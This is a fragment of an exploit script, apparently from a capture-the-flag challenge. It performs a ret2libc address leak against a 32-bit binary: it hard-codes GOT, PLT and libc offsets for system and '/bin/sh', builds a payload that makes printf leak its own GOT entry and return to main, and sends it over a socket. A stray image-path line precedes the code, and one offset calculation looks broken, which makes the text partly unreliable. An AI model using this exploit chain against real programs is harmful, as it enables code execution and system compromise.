 printf_got = 0x804a010
printf_system_offset = 53504
main = 0x80485ca
pop_ret = 0x80487af
printf_plt = 0x8048430
printf_binsh_offset = 0x4d410 - 0x16084c
payload = ''
payload += '\x30\x84\x04\x08' #print_plt
payload += '\xca\x85\x04\x08' #main
payload += '\x10\xa0\x04\x08' #printf_got
s.send(payload + "\n")
time.sleep(1)
leakage = s.recv(1024)